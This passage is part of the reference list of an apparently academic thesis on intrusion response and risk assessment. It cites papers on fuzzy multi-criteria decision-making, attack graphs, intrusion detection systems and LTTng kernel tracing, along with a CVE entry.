[83] J. S. Yao and J. Chiang, ”Inventory without backorder with fuzzy total cost and fuzzy

storing cost defuzzified by centroid and signed distance,” Operational Research, vol. 148,

2003, pp. 401-409.

[84] J. S. Yao and K. Wu, ”Ranking fuzzy numbers based on decomposition principle and

signed distance,” Fuzzy Set and System, vol. 116, 2000, pp. 75-88.

[85] S. H. Ghyym, ”A Semi Linguistic Fuzzy Approach to Multi Actor Decision Making :

Application to Aggregation of Experts’ Judgments,” Annals of Nuclear Energy, vol. 26,

1999, pp. 1097-1112.

[86] S. Y. Chou, Y. H. Chang and C. Y. Shen, ”A fuzzy simple additive weighting system

under group decision-making for facility location selection with objective/subjective at-

tributes,” Operational Research, vol. 189, 2008, pp. 132-145.

[87] C. T. Chen, ”A fuzzy approach to select the location of the distribution center,” Fuzzy

Sets and System, vol. 118, 2001, pp. 65-73.

[88] P. Berkhin, ”Survey of clustering data mining techniques,” 2001.

[89] S. Noel, L. Wang, A. Singhal, and S. Jajodia, ”Measuring security risk of networks using

attack graphs,” International Journal of Next-Generation Computing, 2010, pp. 135-147.

[90] J. Blunck, M. Desnoyers, and P. M. Fournier, ”Userspace application tracing with mar-

kers and tracepoints,”Proceedings of the 2009 Linux Kongress, 2009.

[91] A. Shameli-Sendi, M. Shajari, M. Hassanabadi, M. Jabbarifar, and M. Dagenais, ”Fuzzy

Multi-Criteria Decision-Making for Information Security Risk Assessment,” The Open

Cybernetics and Systemics Journal, vol. 6, 2012, pp. 26-37.

[92] J. Jones, ”An introduction to factor analysis of information risk (FAIR),” Norwich Jour-

nal of Information Assurance, vol 2, no. 1, 2006, pp. 1-76.

161

[93] A. Gehani and G. Kedem, ”Rheostat : Real-time risk management,” In Recent Advances

in Intrusion Detection : 7th International Symposium, (RAID 2004), pp. 296-314, France,

2004.

[94] N. Ezzati-Jivan and M. Dagenais, ”A stateful approach to generate synthetic events from

kernel traces,” Advances in Software Engineering, vol. 2012, Article ID 140368, 12 pages,

2012, doi :10.1155/2012/140368.

[95] A. Arnes, P. Haas, G. Vigna, and R. Kemmerer, ”Using a virtual security testbed for

digital forensic reconstruction,” Journal in Computer Virology, vol. 2, no. 4, 2007, pp.

275-289.

[96] Common Vulnerability and Exposures, http ://cve.mitre.org/.

[97] N. Elhage, 2010, https ://access.redhat.com/security/cve/CVE-2010-4258.

[98] P. M. Fournier, M. Desnoyers, and M. Dagenais, ”Combined Tracing of the Kernel and

Applications with LTTng,” Proceedings of the 2009 Linux Symposium, 2009.

[99] P. Ammann, D. Wijesekera, and S. Kaushik, ”Scalable, Graph-Based Network Vulnera-

bility Analysis,” Proceedings of 9th ACM Conference on Computer and Communications

Security (ACM-CCS 2002), pp. 217-224, 2002.

[100] S. Jha, O. Sheyner, and J. Wing, ”Two formal analyses of attack graphs,” Proceedings

of the 15th Computer Security Foundation Workshop, June 2002.

[101] L. P. Swiler, C. Phillips, D. Ellis, and S. Chakerian, ”Computer-attack graph generation

tool,” In DARPA Information Survivability Conference and Exposition (DISCEX II’01),

vol. 2, June 2001.

[102] L. Wang, T. Islam, T. Long, A. Singhal, and S. Jajodia, ”An attack graph-based pro-

babilistic security metric,” Proceedings of The 22nd Annual IFIP WG 11.3 Working

Conference on Data and Applications Security (DBSEC’08), 2008.

[103] S. Noel and S. Jajodia, ”Understanding complex network attack graphs through cluste-

red adjacency matrices, ”Proceedings of the 21st Annual Computer Security Conference

(ACSAC), pp. 160-169, 2005.

[104] L. Wang, A. Liu, and S. Jajodia, ”Using Attack Graph for Correlating, Hypothesizing,

and Predicting Intrusion Alerts,” Computer Communications, vol. 29, no. 15, 2006, pp.

2917-2933.

[105] R. Dantu, K. Loper, and P. Kolan, ”Risk Management Using Behavior Based Attack

Graphs,” Proceedings of the International Conference on Information Technology : Co-

ding and Computing (ITCC’04), pp. 445-449, 2004.

162

[106] K. Haslum, A. Abraham, and S. Knapskog, ”Fuzzy Online Risk Assessment for Dis-

tributed Intrusion Prediction and Prevention Systems,” Tenth International Conference

on Computer Modeling and Simulation, IEEE Computer Society Press, pp. 216-223,

Cambridge, 2008.

[107] W. Kanoun, N. Cuppens-Boulahia, F. Cuppens, and J. Araujo, ”Automated reaction

based on risk analysis and attackers skills in intrusion detection systems,” Third Inter-

national Conference on Risks and Security of Internet and Systems, pp. 117-124, 2008.

[108] W. Kanoun, N. Cuppens-Boulahia, F. Cuppens, and F. Autrel, ”Advanced reaction

using risk assessment in intrusion detection systems,” Proceedings of the Second inter-

national conference on Critical Information Infrastructures Security, PP. 58-70., Spain,

2007.

[109] E. Totel, B. Vivinis, and L. Me, ”A language driven intrusion detection system for event

and alert correlation,” Proceedings at the 19th IFIP International Information Security

Conference, Kluwer Academic, Toulouse, pp. 209-224, 2004.

[110] J. Goubault-Larrec, ”An introduction to logweaver,” Technical report, LSV, 2001.

[111] A. Shameli-Sendi and M. Dagenais, ”ORCEF : Online Response Cost Evaluation Fra-

mework for IRS,” submitted to the International Journal of Information Technology &

Decision Making.

[112] A. Shameli-Sendi and M. Dagenais, ”ARITO : Cyber-Attack Response System using

Accurate Risk Impact Tolerance,” submitted to the International Journal of Information

Security (Springer).

[113] A. Shameli-Sendi and M. Dagenais, ”ONIRA : Online intrusion risk assessment of distri-

buted traces using dynamic attack graph,”submitted to the Security and Communication

Networks (Wiley).